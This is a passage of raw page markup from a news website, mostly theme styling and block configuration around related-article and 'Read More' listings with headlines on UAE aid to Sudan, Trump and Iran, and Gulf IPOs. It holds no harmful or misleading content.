button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"159","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_c81","tdc_css_class":"tdi_69_c81","tdc_css_class_style":"tdi_69_c81_rand_style"}';
block_tdi_69_c81.td_column_number = "2";
block_tdi_69_c81.block_type = "tdb_single_related";
block_tdi_69_c81.post_count = "3";
block_tdi_69_c81.found_posts = "2766";
block_tdi_69_c81.header_color = "";
block_tdi_69_c81.ajax_pagination_infinite_stop = "";
block_tdi_69_c81.max_num_pages = "922";
tdBlocksArray.push(block_tdi_69_c81);
</script><div id=tdi_69_c81 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" class="td-image-wrap " title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/UDTBJJOAR3VA3JO2UVQ2BU7ACA.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" rel="bookmark" title="UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War" data-wpel-link="internal">UAE Pledges $5 Million Aid to Sudan Amid Escalating Civil War</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:58:41+00:00" >January 21, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE has pledged $5 million to the Sudan Humanitarian Fund through a new agreement with the UN, underscoring its ongoing commitment to emergency relief as conflict, displacement, and humanitarian needs in Sudan reach catastrophic levels</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-pledges-5-million-aid-to-sudan-amid-escalating-civil-war/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" class="td-image-wrap " title="Trump Says He Alone Decided Against Military Strike on Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/Trump.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" rel="bookmark" title="Trump Says He Alone Decided Against Military Strike on Iran" data-wpel-link="internal">Trump Says He Alone Decided Against Military Strike on Iran</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:58:40+00:00" >January 17, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
President Trump said he “convinced himself” to hold back military action against Iran, citing halted executions as a key factor, even as rights groups report thousands killed during nationwide protests challenging Iran’s ruling clerical system</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/trump-says-he-alone-decided-against-military-strike-on-iran/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_cf3 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_cf3" >
<style>

/* inline tdc_css att */

.tdi_70_cf3{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_cf3{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_cf3 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_cf3 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_cf3 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_cf3 .comment-reply-link:hover,
                .tdi_70_cf3 #cancel-comment-reply-link:hover,
                .tdi_70_cf3 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_cf3 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_cf3 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_cf3 input,
                .tdi_70_cf3 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_cf3 input[type=text]:focus,
                .tdi_70_cf3 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_cf3 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_cf3 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_cf3 .avatar{
					border-radius: 50%;
				}.tdi_70_cf3 .td-block-title a,
				.tdi_70_cf3 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_cf3 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_cf3 .comment-link,
				.tdi_70_cf3 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_cf3 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_cf3 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_cf3 input[type=text],
                .tdi_70_cf3 textarea{
					font-family:Raleway !important;
				}.tdi_70_cf3 .comment-form-cookies-consent label,
                .tdi_70_cf3 .logged-in-as,
                .tdi_70_cf3 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_cf3 .td-block-title a,
				.tdi_70_cf3 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_cf3 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_cf3 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_cf3 .td-block-title a,
				.tdi_70_cf3 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_cf3 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_cf3 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_caa  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_caa{
                    vertical-align: baseline;
                }.tdi_72_caa .wpb_wrapper,
				.tdi_72_caa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_caa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_caa .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_cec td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_cec" >
<style>
.td-theme-wrap .tdi_73_cec .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_cec .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_cec .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_cec .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_cec .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_cec .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_cec .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_cec .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_cec .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_cec .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_cec .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_cec .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_cec .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_cec .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_cec .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_cec .td-read-more a,
            .td-theme-wrap .tdi_73_cec .td-weather-information:before,
            .td-theme-wrap .tdi_73_cec .td-weather-week:before,
            .td-theme-wrap .tdi_73_cec .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_cec .td-post-category,
            .td-theme-wrap .tdi_73_cec .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_cec{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_cec{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_cec{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_cec .td-block-title a,
				.tdi_73_cec .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_cec .td-block-title{
					text-align: left;
				}.tdi_73_cec.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_cec.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_cec.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_cec.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_cec.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_cec.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_cec .td-block-title a,
				.tdi_73_cec .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_d23 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_d23" >
<style>

/* inline tdc_css att */

.tdi_74_d23{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_d23{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_d23 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_d23 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_d23 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_d23 .td-image-container,
				.ie11 .tdi_74_d23 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_d23 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_d23 .td-module-meta-info,
				.ie11 .tdi_74_d23 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_d23 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_d23 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_d23 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_d23 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_d23 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_d23 .td-post-vid-time{
					display: block;
				}.tdi_74_d23 .td-post-category{
					display: none;
				}.tdi_74_d23 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_d23 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_d23 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_d23 .td-read-more{
					display: none;
				}.tdi_74_d23 .td-author-date{
					display: none;
				}.tdi_74_d23 .td-post-author-name{
					display: none;
				}.tdi_74_d23 .td-post-date,
				.tdi_74_d23 .td-post-author-name span{
					display: none;
				}.tdi_74_d23 .entry-review-stars{
					display: none;
				}.tdi_74_d23 .td-icon-star,
                .tdi_74_d23 .td-icon-star-empty,
                .tdi_74_d23 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_d23 .td-module-comments{
					display: none;
				}.tdi_74_d23 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_d23 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_d23 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_d23 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_d23 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_d23 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_d23 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_d23 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_d23 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_d23 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_d23 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d23 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d23 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_d23 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_d23 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_d23 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_d23 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_d23 .td-image-container,
				.ie11 .tdi_74_d23 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_d23 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_d23 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_d23 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_d23 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d23 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d23 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_d23 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_d23 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_d23 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_d23 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_d23 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_d23 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_d23 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_d23 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_d23 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_d23 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_d23 = new tdBlock();
block_tdi_74_d23.id = "tdi_74_d23";
block_tdi_74_d23.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_d23","tdc_css_class":"tdi_74_d23","tdc_css_class_style":"tdi_74_d23_rand_style"}';
block_tdi_74_d23.td_column_number = "1";
block_tdi_74_d23.block_type = "td_flex_block_1";
block_tdi_74_d23.post_count = "3";
block_tdi_74_d23.found_posts = "2973";
block_tdi_74_d23.header_color = "";
block_tdi_74_d23.ajax_pagination_infinite_stop = "";
block_tdi_74_d23.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_d23);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_d23 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-president-set-to-meet-president-of-french-republic-during-his-visit-to-france/" rel="bookmark" class="td-image-wrap " title="UAE President set to meet President of French Republic during his visit to France" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/07/FXoYkteVUAAGBp2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-president-set-to-meet-president-of-french-republic-during-his-visit-to-france/" rel="bookmark" title="UAE President set to meet President of French Republic during his visit to France" data-wpel-link="internal">UAE President set to meet President of French Republic during his visit to France</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T09:11:36+00:00" >July 15, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-president-set-to-meet-president-of-french-republic-during-his-visit-to-france/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

